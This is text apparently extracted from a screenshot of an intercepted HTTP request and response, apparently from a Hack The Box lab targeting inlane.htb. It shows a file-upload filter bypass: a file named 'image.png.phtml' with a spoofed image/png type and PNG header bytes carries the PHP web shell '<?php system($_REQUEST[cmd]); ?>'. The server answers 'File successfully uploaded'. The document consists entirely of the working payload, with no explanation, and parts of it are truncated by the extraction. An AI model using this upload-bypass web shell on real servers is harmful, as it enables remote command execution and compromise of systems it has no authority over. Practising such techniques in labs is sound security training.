 Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: inlane.htb:43679
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------103732942140978124632662828461
9 Content-Length: 4366
10 Origin: http://inlane.htb:43679
11 Connection: keep-alive
12 Referer: http://inlane.htb:43679/
13 Priority: u=0
14
15 -----------------------------103732942140978124632662828461
16 Content-Disposition: form-data; name="uploadFile"; filename="image.png.phtml"
17 Content-Type: image/png
18
19 PNG
20
21 IHDRáá
22 <?php system($_REQUEST[cmd]); ?>
23
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 17 May 2025 19:32:06 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 26
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UT
8
9 File successfully uploaded